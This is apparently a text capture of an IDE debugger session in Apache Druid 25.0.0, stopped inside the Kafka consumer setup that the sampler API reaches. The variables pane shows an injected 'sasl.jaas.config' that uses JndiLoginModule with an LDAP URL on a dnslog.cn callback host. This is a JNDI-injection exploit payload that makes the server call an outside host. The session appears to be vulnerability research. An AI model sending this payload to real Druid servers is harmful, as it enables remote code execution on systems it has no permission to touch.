 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) druid-druid-25.0.0 - KafkaRecordSupplier.java [druid-kafka-indexing-service]
druid-druid-25.0.0 extensions-core kafka-indexing-service src main java org apache druid indexing kafka KafkaRecordSupplier debug
项目
SamplerResource.java SeekableStreamSamplerSpec.java KafkaSamplerSpec.java KafkaSupervisorIOConfig.java KafkaSupervisorSpec.java SamplerSpec.java KafkaRecordSupplier.java
项目
Maven
数据库
SciView
通知
21
druid-druid-25.0.0 E:\druid-druid-25.0.0
.github
.idea
benchmarks [druid-benchmarks]
cloud
codestyle
core [druid-core]
dev
distribution
docs
examples
extendedset
extensions-contrib
extensions-core
hll [druid-hll]
hooks
indexing-hadoop [druid-indexing-hadoop]
indexing-service [druid-indexing-service]
integration-tests [druid-integration-tests]
integration-tests-ex
licenses
processing [druid-processing]
publications
server [druid-server]
services [druid-services]
sql [druid-sql]
285 }
286 addConsumerPropertiesFromConfig(
287 props,
288 sortingMapper, sortingMapper: DefaultObjectMapper@10694
289 effectiveConsumerProperties effectiveConsumerProperties: size = 7
290 );
291 props.putIfAbsent("isolation.level", "read_committed");
292 props.putIfAbsent("group.id", StringUtils.format( message: "kafka-supervisor-%s", IdUtils.getRandomId()));
293 props.putAll(consumerConfigs); consumerConfigs: size = 3
294
295 ClassLoader currCtxCl = Thread.currentThread().getContextClassLoader(); currCtxCl: URLClassLoader@10670
296 try {
297 Thread.currentThread().setContextClassLoader(KafkaRecordSupplier.class.getClassLoader());
298 Deserializer keyDeserializerObject = getKafkaDeserializer(props, kafkaConfigKey: "key.deserializer", isKey: true); keyDeserializerObject: ByteAr
299 Deserializer valueDeserializerObject = getKafkaDeserializer(props, kafkaConfigKey: "value.deserializer", isKey: false); valueDeserializerObject:
300
301 return new KafkaConsumer<>(props, keyDeserializerObject, valueDeserializerObject); keyDeserializerObject: ByteArrayDeserializer@10802
302 }
303 finally {
304 Thread.currentThread().setContextClassLoader(currCtxCl);
305 }
调试: debug
调试器 控制台
"qtp1337294771-151"@8,456 在组 "main": 正在运行
getKafkaConsumer:301, KafkaRecordSupplier (org.apache.druid.indexing.kafka)
<init>:71, KafkaRecordSupplier (org.apache.druid.indexing.kafka)
createRecordSupplier:66, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
createRecordSupplier:36, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
sample:100, SeekableStreamSamplerSpec (org.apache.druid.indexing.seekablestream)
post:43, SamplerResource (org.apache.druid.indexing.overlord.sampler)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:60, JavaMethodInvokerFactory$1 (com.sun.jersey.spi.container)
_dispatch:185, AbstractResourceMethodDispatchProvider$TypeOutInvoker (com.sun.je
dispatch:75, ResourceJavaMethodDispatcher (com.sun.jersey.server.impl.model.metho
accept:302, HttpMethodRule (com.sun.jersey.server.impl.uri.rules)
accept:108, ResourceClassRule (com.sun.jersey.server.impl.uri.rules)
accept:147, RightHandPathRule (com.sun.jersey.server.impl.uri.rules)
accept:84, RootResourceClassesRule (com.sun.jersey.server.impl.uri.rules)
_handleRequest:1542, WebApplicationImpl (com.sun.jersey.server.impl.application)
_handleRequest:1473, WebApplicationImpl (com.sun.jersey.server.impl.application)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
consumerProperties = {HashMap@10690} size = 7
configOverrides = null
consumerConfigs = {HashMap@10761} size = 3
props = {Properties@10765} size = 10
"security.protocol" -> "SASL_SSL"
"enable.auto.commit" -> "false"
"group.id" -> "kafka-supervisor-ihopfhin"
"auto.offset.reset" -> "none"
"request.timeout.ms" -> "15000"
"bootstrap.servers" -> "6.6.6.6:9092"
"sasl.jaas.config" -> "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://1nu5tj.dnslog.cn" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"metadata.max.age.ms" -> "10000"
"isolation.level" -> "read_committed"
"sasl.mechanism" -> "SCRAM-SHA-256"
effectiveConsumerProperties = {HashMap@10690} size = 7
currCtxCl = {URLClassLoader@10670}
keyDeserializerObject = {ByteArrayDeserializer@10802}
类没有字段
valueDeserializerObject = {ByteArrayDeserializer@10803}
书签
结构